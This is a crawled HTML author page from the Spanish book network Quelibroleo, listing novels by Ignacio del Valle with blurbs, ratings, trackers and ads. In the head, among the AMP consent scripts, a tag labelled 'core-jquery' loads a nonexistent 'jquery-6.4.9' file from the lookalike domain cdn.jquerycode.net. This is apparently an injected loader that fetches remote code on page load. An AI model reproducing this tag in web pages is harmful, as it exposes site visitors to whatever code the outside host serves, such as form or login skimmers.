

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/valle-ignacio-del?sort=titulo&page=1
body_size: 12091
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="NfowilrAXksrk0ZTHWUbqW77BkV9RUzjvoCSfxKw">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/valle-ignacio-del">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/autores/valle-ignacio-del" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "NfowilrAXksrk0ZTHWUbqW77BkV9RUzjvoCSfxKw";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/valle-ignacio-del', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="NfowilrAXksrk0ZTHWUbqW77BkV9RUzjvoCSfxKw">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="NfowilrAXksrk0ZTHWUbqW77BkV9RUzjvoCSfxKw">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/valle-ignacio-del?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/valle-ignacio-del?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/valle-ignacio-del?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/valle-ignacio-del?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/valle-ignacio-del?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/busca-mi-rostro-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/L353000.jpg" alt="Portada de BUSCA MI ROSTRO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/busca-mi-rostro-1"><span><b>BUSCA MI ROSTRO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen106247"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen106247" role="tabpanel">
								<div class="text">
																		<p>Tras una violenta explosión en un restaurante perteneciente a un jefe del crimen organizado ruso, Erin Sohr, una fotógrafa que se halla casualmente en la zona, comienza a sacar fotos del sangriento caos. Más tarde, durante el revelado de las instantáneas, se da cuenta de que en una ellas sale retrat...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/busca-mi-rostro-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/busca-mi-rostro-1">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/busca-mi-rostro-1#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/caminando-sobre-las-aguas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1361436282.jpg" alt="Portada de CAMINANDO SOBRE LAS AGUAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/caminando-sobre-las-aguas"><span><b>CAMINANDO SOBRE LAS AGUAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen114258"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen114258" role="tabpanel">
								<div class="text">
																		<p>¿Qué tienen en común un doble de Lorenzo di Medicis, un francotirador o un astronauta perdido en el espacio? ¿Qué comparten la Florencia renacentista, el frente ruso o un bosque fantástico? ¿Dónde convergen tu historia y la Historia? Los personajes y los cuentos de Ignacio del Valle se sitúan en la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/caminando-sobre-las-aguas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/caminando-sobre-las-aguas">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/caminando-sobre-las-aguas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/como-el-amor-no-transformo-al-mundo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1334906360.jpg" alt="Portada de CÓMO EL AMOR NO TRANSFORMÓ AL MUNDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/como-el-amor-no-transformo-al-mundo"><span><b>CÓMO EL AMOR NO TRANSFORMÓ AL MUNDO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen107717"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen107717" role="tabpanel">
								<div class="text">
																		<p>Un retrato de la condición humana frente al hastío. Una novela que muestra el dilema de hombres y mujeres que no están satisfechos con sus parejas y buscan el amor desesperadamente, ya lejos del romanticismo. Un debate entre diferentes personajes -todos ellos maduros o en vías de- a la caza y captur...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/como-el-amor-no-transformo-al-mundo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/como-el-amor-no-transformo-al-mundo">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/como-el-amor-no-transformo-al-mundo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/cuando-giran-los-muertos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1636913810.jpg" alt="Portada de CUANDO GIRAN LOS MUERTOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/cuando-giran-los-muertos"><span><b>CUANDO GIRAN LOS MUERTOS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen338723"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen338723" role="tabpanel">
								<div class="text">
																		<p>Durante una gira literaria por Hispanoamérica, don Félix Arcadia, escritor y diplomático español, es secuestrado en Morelia por una facción de republicanos exiliados. El capitán Arturo Andrade y su camarada Manolete, encargados de su seguridad, comienzan una búsqueda desesperada por todo México. En...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cuando-giran-los-muertos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,83
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/cuando-giran-los-muertos">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/cuando-giran-los-muertos#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/de-donde-vienen-las-olas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1334906836.gif" alt="Portada de DE DONDE VIENEN LAS OLAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/de-donde-vienen-las-olas"><span><b>DE DONDE VIENEN LAS OLAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen107719"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen107719" role="tabpanel">
								<div class="text">
																		<p>Un hombre que ama la nieve abandona sin motivo aparente su trabajo, su casa y su familia para iniciar un viaje hacia ninguna parte. En su transcurso, conocerá la verdad sobre el famoso Barón Rojo; conversará por Internet con un asesino en serie y será testigo de un mal químicamente puro; entrará en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/de-donde-vienen-las-olas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/de-donde-vienen-las-olas">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/de-donde-vienen-las-olas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-abrazo-del-boxeador" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1334906568.gif" alt="Portada de EL ABRAZO DEL BOXEADOR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-abrazo-del-boxeador"><span><b>EL ABRAZO DEL BOXEADOR</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen107718"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen107718" role="tabpanel">
								<div class="text">
																		<p>Durante una cena, un grupo de amigos recuerda el esplendor del ascenso y la vertiginosa caída de Bosco, un escritor que ha entrado por méritos propios en el terreno de la leyenda. A lo largo de la noche, la pandilla hablará tanto de su prodigiosa capacidad para destruir todo lo que jamás podría volv...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-abrazo-del-boxeador#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-abrazo-del-boxeador">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-abrazo-del-boxeador#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-arte-de-matar-dragones" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1455697892.jpg" alt="Portada de EL ARTE DE MATAR DRAGONES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-arte-de-matar-dragones"><span><b>EL ARTE DE MATAR DRAGONES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen17344"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen17344" role="tabpanel">
								<div class="text">
